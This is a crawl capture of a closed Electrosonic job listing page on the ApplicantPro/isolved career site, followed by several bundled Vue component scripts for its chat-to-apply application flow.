

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electrosonic.applicantpro.com/jobs/1327821.html
body_size: 7790
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769698702"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769698702';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601283.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2876","career_site_name":"Electrosonic, Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2362","organization_name":"Electrosonic, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Payroll and Benefits Administrator - Burbank, CA - Electrosonic, Inc. Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Payroll and Benefits Administrator, Burbank, CA, United States, Human Resources" />
		
				<meta property="og:image" content="http://electrosonic.applicantpro.com/images/4/2876/Electrosonic_FBlogo.png" />
		<meta property="og:image:secure_url"  content="https://electrosonic.applicantpro.com/images/4/2876/Electrosonic_FBlogo.png" />
				<meta property="og:description" content="At Electrosonic, we're on a mission. A mission to design, build and support innovative technology solutions that create lasting experiences for people to live, work and play. We're looking for passionate, dedicated game changers to join our team and drive the future of Electrosonic. Think you have what it takes?  Read on...
Do you have strong communication skills?
Do you have an aptitude for mana..." />
		<meta property="og:title" content="Payroll and Benefits Administrator - Burbank, CA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/electrosonic/jobs/1327821/CA-California/Burbank/Payroll-and-Benefits-Administrator" />
				
				<meta name="description" content="At Electrosonic, we're on a mission. A mission to design, build and support innovat" /><meta name="keywords" content="Payroll and Benefits Administrator, Burbank, CA, United States, Human Resources" /><link href="https://www.applicantpro.com/openings/electrosonic/jobs/1327821/CA-California/Burbank/Payroll-and-Benefits-Administrator" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/1327821.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://electrosonic.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://electrosonic.applicantpro.com//jobs/1327821.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Electrosonic, Inc." src="/images/4/2876/Electrosonic_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=1327821&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 1327821 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '1327821' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2362, domainId : 2876, domainTitle : "Electrosonic, Inc.", jobListingId : 1327821, jobInfo : {"mdiBriefcase":"People &amp; Culture","mdiMapMarker":"3320 North San Fernando Boulevard, Burbank, CA, USA","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 0, mailToUrl : "mailto:?subject=Payroll%20and%20Benefits%20Administrator%20at%20Electrosonic%2C%20Inc.&body=Apply%20for%20the%20Payroll%20and%20Benefits%20Administrator%20at%20Electrosonic%2C%20Inc.%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Felectrosonic%2Fjobs%2F1327821", siteCss : {"accent":"#E60000"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/JobOpportunities/" >Job Opportunities</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://electrosonic.applicantpro.com/jobs/images/2876-1327821.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTY5ODcwM2FlNjQ3NTA5N2M5NTFkMGFhODFiMmY2MDQ2YTJmYTI2YzU2NzMwMjkyNmYwMTY5Y2U5NzFlYjA5ZjA1ZjBlN2Q3NzU0ZjE1NzkzODhlMjI5OGE1ZmQ1MjdiZmMzMzJjMWUyMDEyNjNk"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="726,31,881,71" href="https://www.electrosonic.com/cs/c/?cta_guid=2e89356b-db5d-4385-b64f-fb385dd161dc&amp;amp;signature=AAH58kF_EF16VGqgIyMsUfjV5q4w_Kc0MQ&amp;amp;pageId=37449098087&amp;amp;placement_guid=2909fe55-38a5-4bdc-a653-6541601cfe72&amp;amp;click=b9803203-cf0c-477f-8c27-56cfd5d099ea&amp;amp;hsutk=94de9e211059869fecce1d157a6bc0e2&amp;amp;canon=https%3A%2F%2Fwww.electrosonic.com%2F&amp;amp;utm_referrer=https%3A%2F%2Felectrosonic.applicantpro.com%2F&amp;amp;portal_id=5104351&amp;amp;redirect_url=APefjpEWHIuenQxOezVaJUoAV9LnzyQtN1vMCvupxH_xNu_HzS80N4tyhReXb8spg0LiN4Us_W5xV3xuDIubTWp184qjKlANX2HSpbW6XfBz60cQcG9H4kwQUpHIaSvtDSY77qE72GP2g2trKOKUjiuHVsRmKRwhHg&amp;amp;__hstc=149380201.94de9e211059869fecce1d157a6bc0e2.1620227905361.1620227905361.1620227905361.1&amp;amp;__hssc=149380201.1.1620227905388&amp;amp;__hsfp=1145315103&amp;amp;contentType=standard-page" target="_self" alt="Contact Sales" />
				<area style="cursor:pointer;" shape="rect" coords="901,29,1097,72" href="https://www.electrosonic.com/cs/c/?cta_guid=4236f345-2b51-4428-a6ea-e61ed41699d2&amp;amp;signature=AAH58kFX7BDWjvXnzhapTx7uDG84okHQIw&amp;amp;pageId=37449098087&amp;amp;placement_guid=d4f2e436-97e9-4d26-afb0-dec4a3105e04&amp;amp;click=95c91279-a679-46e0-867c-65c2e24f6b4c&amp;amp;hsutk=94de9e211059869fecce1d157a6bc0e2&amp;amp;canon=https%3A%2F%2Fwww.electrosonic.com%2F&amp;amp;utm_referrer=https%3A%2F%2Felectrosonic.applicantpro.com%2F&amp;amp;portal_id=5104351&amp;amp;redirect_url=APefjpHhWL1kXFmqw36pnDQdJ8VxbIi-nnqA9CT5qKDBMrNJkJcMhBakVU79SgAFZBedCurJc2WXyqwPSsdxSsdbia_irNAhwz6OSa42OzPJFL7l8LVLcRSvowTQ8O1wPRPzwwcXwwkF&amp;amp;__hstc=149380201.94de9e211059869fecce1d157a6bc0e2.1620227905361.1620227905361.1620227905361.1&amp;amp;__hssc=149380201.1.1620227905388&amp;amp;__hsfp=1145315103&amp;amp;contentType=standard-page" target="_self" alt="Technical Support" />
				<area style="cursor:pointer;" shape="rect" coords="2,85,306,124" href="https://www.electrosonic.com/?hsLang=en" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="325,93,427,117" href="https://www.electrosonic.com/markets" target="_self" alt="Experiences" />
				<area style="cursor:pointer;" shape="rect" coords="440,92,710,116" href="https://www.electrosonic.com/technology-professional-services" target="_self" alt="Technology Professional Services" />
				<area style="cursor:pointer;" shape="rect" coords="722,93,814,116" href="https://www.electrosonic.com/resources" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="831,93,910,116" href="https://www.electrosonic.com/partners" target="_self" alt="Partners" />
				<area style="cursor:pointer;" shape="rect" coords="926,93,1018,116" href="https://www.electrosonic.com/innovation" target="_self" alt="Innovation" />
				<area style="cursor:pointer;" shape="rect" coords="1039,94,1093,115" href="https://www.electrosonic.com/about-us" target="_self" alt="About" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2876';
					var job = '1327821';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://electrosonic.applicantpro.com/stats/" : "http://electrosonic.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 4699);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://electrosonic.applicantpro.com/stats/piwik.php?idsite=4699" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleSqTextarea-a72330a1.js
body_size: 776
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, s = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqTextarea",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, a) => {
      const v = m("w-textarea"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [s(C), e.text + (s(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": a[0] || (a[0] = (x) => n.value = x),
          class: "my2",
          validators: s(o) ? [s(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => a[1] || (a[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/ChatToApplyMessageContainer-464357f2.js
body_size: 1652
content:
import { a as z, _ as F } from "./public-career-site-f4ec4577.js";
import { A as G } from "./ApIcon-6a411498.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-2ca241ed.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js
body_size: -20
content:
import { _ as n } from "./public-career-site-f4ec4577.js";
const o = {}, l = window.Vue.createElementVNode, t = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, i = window.Vue.createElementBlock;
function u(d, e) {
  return s(), i(r, null, [
    e[0] || (e[0] = l("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = l("br", null, null, -1)),
    e[2] || (e[2] = t(" Feel free to... ")),
    e[3] || (e[3] = l("ol", null, [
      l("li", null, "Add relevant skills"),
      l("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ n(o, [["render", u]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/ChatToApplyBookingContainer-0304e24c.js
body_size: 3781
content:
import "./date-8738c15e.js";
import { u as B } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-6a411498.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
